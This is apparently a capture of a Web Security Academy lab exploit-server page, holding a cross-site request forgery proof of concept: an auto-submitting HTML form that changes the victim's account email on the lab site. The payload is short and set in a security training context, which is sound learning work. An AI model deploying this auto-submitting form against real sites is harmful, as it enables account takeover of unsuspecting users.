 Body:
<html>
<body>
<form action="https://0ac000bb03ec8b0e8221bfad001a00ec.web-security-academy.net/my-account/change-email"
method="POST">
<input type="hidden" name="email" value="mins!@mins.com" />
</form>
<script> document.forms[0].submit(); </script>
</body>
</html>
Store View exploit Deliver exploit to victim Access log